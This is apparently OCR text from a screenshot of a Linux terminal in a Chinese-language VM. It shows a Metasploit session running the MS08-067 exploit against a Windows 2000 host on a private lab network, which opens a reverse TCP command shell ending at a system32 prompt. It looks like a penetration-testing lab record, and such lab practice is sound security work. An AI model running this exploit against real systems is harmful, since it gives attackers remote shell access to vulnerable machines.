 Ubuntu 64 位
要释放鼠标，请按: Control-⌘
应用程序 位置 终端 星期六 17:52 1 en
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
$_
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.87.129:4444
[*] 192.168.87.131:445 - Automatically detecting the target...
[*] 192.168.87.131:445 - Fingerprint: Windows 2000 - Service Pack 0 - 4 - lang:C
hinese - Traditional
[*] 192.168.87.131:445 - Selected Target: Windows 2000 Universal
[*] 192.168.87.131:445 - Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (192.168.87.129:4444 -> 192.168.87.131:1054)
at 2017-10-28 17:52:10 +0800
Microsoft Windows 2000 [Version 5.00.2195]
(C) ��Ȩ���� 1985-1998 Microsoft Corp.
C:\WINNT\system32>